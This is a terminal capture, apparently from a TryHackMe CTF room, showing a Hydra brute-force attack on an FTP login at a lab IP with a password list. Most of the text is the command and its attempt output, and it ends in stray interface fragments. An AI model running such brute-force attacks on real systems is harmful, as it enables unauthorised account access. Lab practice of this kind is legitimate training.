 ┌──(peer㉿Peer)-[~/thm/ctf/yearoftherabbit]
└─$ hydra -l ftpuser -P ftppass.txt ftp://10.10.216.94 -V -I -f
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for ill
egal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-01-14 19:44:08
[WARNING] Restorefile (ignored ...) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 82 login tries (l:1/p:82), ~6 tries per task
[DATA] attacking ftp://10.10.216.94:21/
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "Mou+56n%QK8sr" - 1 of 82 [child 0] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "1618B0AUshw1M" - 2 of 82 [child 1] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "A56IpIl%1s02u" - 3 of 82 [child 2] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "vTFbDzX9&Nmu?" - 4 of 82 [child 3] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "FfF~sfu^UQZmT" - 5 of 82 [child 4] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "8FF?iKO27b~V0" - 6 of 82 [child 5] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "ua4W~2-@y7dE$" - 7 of 82 [child 6] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "3j39aMQQ7xFXT" - 8 of 82 [child 7] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "Wb4--CTc4ww*-" - 9 of 82 [child 8] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "u6oY9?nHv84D&" - 10 of 82 [child 9] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "0iBp4W69Gr_Yf" - 11 of 82 [child 10] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "TS*%miyPsGV54" - 12 of 82 [child 11] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "C77O3FIy0c0sd" - 13 of 82 [child 12] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "O14xEhgg0Hxz1" - 14 of 82 [child 13] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "5dpv#Pr$wqH7F" - 15 of 82 [child 14] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "1G8Ucoce1+gS5" - 16 of 82 [child 15] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "0plnI%f0~Jw71" - 17 of 82 [child 0] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "0kLoLzfhqq8u&" - 18 of 82 [child 3] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "kS9pn5yiFGj6d" - 19 of 82 [child 13] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "zeff4#!b5Ib_n" - 20 of 82 [child 1] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "rNT4E4SHDGBkl" - 21 of 82 [child 2] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "KKH5zy23+S0@B" - 22 of 82 [child 4] (0/0)
[ATTEMPT] target 10.10.216.94 - login "ftpuser" - pass "3r6PHtM4NzJjE" - 23 of 82 [child 5] (0/0)
Inspect
Selection
Select
Request
Request
Request
Respons